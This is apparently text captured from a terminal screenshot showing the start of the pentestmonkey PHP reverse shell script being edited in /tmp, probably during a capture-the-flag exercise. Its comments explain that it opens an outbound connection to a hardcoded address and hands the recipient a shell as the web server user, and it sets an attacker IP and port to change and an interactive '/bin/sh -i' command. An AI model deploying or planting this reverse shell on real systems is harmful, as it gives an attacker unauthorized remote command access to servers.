 crumbles@crumbonia: /tmp
File Actions Edit View Help
// This script will make an outbound TCP connection to a hardcoded I
P and port.
// The recipient will be given a shell running as the current user (
apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open(
) will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcnt
l, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get s
tuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.37';  // CHANGE THIS
$port = 3232;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
50,12 19%